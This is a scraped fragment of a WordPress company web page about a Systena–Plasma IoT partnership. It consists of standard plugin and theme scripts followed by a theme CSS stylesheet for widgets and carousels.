								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=7.29.0" id="mec-typekit-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.29.0" id="featherlight-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=7.29.0" id="mec-select2-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=7.29.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=7.29.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","fes_nonce":"94b378d37b","fes_thankyou_page_time":"2000","fes_upload_nonce":"6c7eb810a1","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","fes_nonce":"94b378d37b","fes_thankyou_page_time":"2000","fes_upload_nonce":"6c7eb810a1","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=7.29.0" id="mec-frontend-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=7.29.0" id="mec-events-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.29.0" id="mec-lity-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.29.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.29.0" id="mec-owl-carousel-script-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"83886080","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"83886080","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/wow.min.js?ver=1.0.0" id="redias-wow-js-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/venobox.min.js?ver=1.0.0" id="venobox-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/odometer.min.js?ver=1.0.1" id="odometer-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/scripts.js?ver=1769289705" id="redias-core-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.plasmacomp.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/lib/sharer/sharer.min.js?ver=0.5.1" id="sharer-js"></script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/lib/smooth-scroll/smooth-scroll.min.js?ver=1.0.0" id="redias-smooth-scroll-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="redias-main-js-extra">
var redias_data = {"sticky":"enable","sticky_logo":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","scrollto_top":"enable","preloader":"disable","custom_cursor":"hide"};
//# sourceURL=redias-main-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/js/main.min.js?ver=1712728394" id="redias-main-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"notes":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.plasmacomp.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a8e8380a40"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11751,"title":"Systena%20Corp%20Partners%20with%20Plasma%20to%20Accelerate%20IoT%20Adoption","excerpt":"","featuredImage":"https:\/\/www.plasmacomp.com\/wp-content\/uploads\/2016\/05\/systena-c2m-1024x507.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","nonce":"f1af4559eb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","nonce":"a66f8c024e","urls":{"assets":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.plasmacomp.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.20.3" id="pro-preloaded-elements-handlers-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		
<script>
document.addEventListener('DOMContentLoaded', function () {

  var titleField = document.getElementById('cf7-page-title');
  if (titleField) {
    titleField.value = document.title;
  }

  var urlField = document.getElementById('cf7-page-url');
  if (urlField) {
    urlField.value = window.location.href;
  }

});
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","nonce":"ddd6fc6583","url":"https:\/\/www.plasmacomp.com\/news\/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.plasmacomp.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769289705 -->

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/redias-core.css?ver=1769289705
body_size: 3868
content:
.elementor img {
    display: block;
}

/* ===== Recent Posts Widget ===== */
.widget-posts-list li:before {
    display: none;
}

.widget-posts-list li {
    width: 100%;
    overflow: hidden;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
    padding-left: 0 !important;
}

.widget-posts-list li .widget-post-thumb {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
}

.widget-posts-list li .widget-post-thumb .thumb {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    width: 80px;
    height: 70px;
    margin: 0;
    border-radius: 2px;
}

.widget-posts-list.circle li .widget-post-thumb .thumb {
    width: 70px;
    border-radius: 50%;
}

.widget-posts-list li .widget-post-thumb img {
    width: 100%;
}

.widget-posts-list li .widget-post-content {
    padding-left: 1.2rem !important;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}

.widget-posts-list li .widget-post-content a {
    font-family: var(--redias-primary-font, 'Inter');
    color: var(--redias-heading-color, #000018);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    letter-spacing: -0.5px;
    display: block;
}

.widget-posts-list li .widget-post-content a:hover {
    color: var(--redias-primary-color, #ff6a32);
    text-decoration: underline;
}

.widget-posts-list li .widget-post-content .post-date {
    font-family: var(--redias-secondary-font, 'DM Sans');
    color: var(--redias-grey-color, #747475);
    font-size: 12px;
    text-transform: uppercase;
    line-height: 1;
    font-weight: 600;
    letter-spacing: 0;
    display: block;
    margin-top: 10px;
}

.widget .widget-posts-list li:not(:last-of-type) {
    margin-bottom: 20px;
}

/* Slider Controls */
.dl-carousel {
    height: 300px;
    overflow: hidden;
    margin: -10px;
}

.dl-carousel .slick-list {
    padding: 10px;
}

.elementor-widget-redias-sponsor-carousel .dl-carousel {
    height: 100px;
}

.carousel-preloader {
    background-color: rgba(255, 255, 255, 0.98);
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 10;
}

.carousel-preloader .dot-flashing {
    position: relative;
    width: 8px;
    height: 8px;
    border-radius: 5px;
    background-color: var(--redias-primary-color, #ff6a32);
    color: #fff;
    animation: dotFlashing 1s infinite linear alternate;
    animation-delay: .5s;
}

.carousel-preloader .dot-flashing::before, .carousel-preloader .dot-flashing::after {
    content: '';
    display: inline-block;
    position: absolute;
    top: 0;
}

.carousel-preloader .dot-flashing::before {
    left: -15px;
    width: 8px;
    height: 8px;
    border-radius: 5px;
    background-color: var(--redias-primary-color, #ff6a32);
    color: #fff;
    animation: dotFlashing 1s infinite alternate;
    animation-delay: 0s;
}

.carousel-preloader .dot-flashing::after {
    left: 15px;
    width: 8px;
    height: 8px;
    border-radius: 5px;
    background-color: var(--redias-primary-color, #ff6a32);
    color: #fff;
    animation: dotFlashing 1s infinite alternate;
    animation-delay: 1s;
}

@keyframes dotFlashing {
    0% {
        opacity: 1;
    }

    50%, 100% {
        opacity: 0.5;
    }
}

.elementor-widget-redias-sponsor-carousel .slick-initialized,
.slick-initialized {
    height: auto;
}

.slick-initialized .carousel-preloader {
    opacity: 0;
    visibility: hidden;
    transition: all 0.2s linear;
}

/* Carousel Controls */
.slick-next.nav-hidden,
.slick-prev.nav-hidden {
    display: none;
}

/* Nav */
.dl-carousel-nav button {
    background-color: var(--redias-primary-color, #ff6a32);
    padding: 0;
    width: 60px;
    height: 45px;
    border-radius: 2px;
    font-size: 20px;
    line-height: 1;
    color: #fff;
    transition: all 0.2s ease-in-out;
}

.nav-centered.dl-carousel-nav button {
    width: 45px;
    height: 45px;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(-50%, -50%);
}

.nav-centered.dl-carousel-nav button.slick-next {
    left: auto;
    right: 0;
    transform: translate(50%, -50%);
}

.dl-carousel-nav button:not(.slick-disabled):hover {
    background-color: var(--redias-secondary-color, #089fac);
}

.dl-carousel-nav button.slick-disabled {
    cursor: not-allowed;
    opacity: 0.1;
}

.navi-top-right .slick-slider {
    padding-top: 50px;
}

.dl-carousel-nav.nav-top-right {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    column-gap: 5px;
    position: absolute;
    right: 0;
    top: 0;
}

.rtl .dl-carousel-nav.nav-top-right{
    right: auto;
    left: 0;
}

/* Dots */
.dl-carousel-dots {
    display: block;
    margin-top: 30px;
}

.dl-carousel-dots .slick-dots {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    column-gap: 10px;
}

.dl-carousel-dots .slick-dots li {
    width: 10px;
    height: 10px;
    cursor: pointer;
}

.dl-carousel-dots .slick-dots li span {
    background-color: var(--redias-bg-dark, #17172f);
    width: 100%;
    height: 100%;
    display: block;
    transition: all 0.3s ease-in-out;

}

.dl-carousel-dots .slick-dots li.slick-active span {
    background-color: var(--redias-primary-color, #ff6a32);
    box-shadow: 0px 0px 0px 3px rgba(255, 101, 50, 0.5);
}

@media (max-width: 992px) {
    .dots-none.dl-carousel-dots {
        display: none;
    }
    .nav-none.dl-carousel-nav {
        display: none;
    }
}

/* ===== Advanced Background ===== */
.adv-bg {
    background-color: #f5f5f5;
    width: 50%;
    height: 100%;
    position: absolute;
}

.adv-overlay-bg {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.nb-custom-shape {
    background-color: #ff6a32;
    width: 100%;
    height: 100%;
    position: absolute;
    clip-path: polygon(var(--redias-top-left-to-right, 0%) var(--redias-top-to-bottom-left, 15%),
            var(--redias-top-right-to-left, 100%) var(--redias-top-to-bottom-right, 0%),
            var(--redias-bottom-right-to-left, 100%) var(--redias-bottom-to-top-right, 100%),
            var(--redias-bottom-left-to-right, 0%) var(--redias-bottom-to-top-left, 100%));
}

/* ===== List Items ===== */
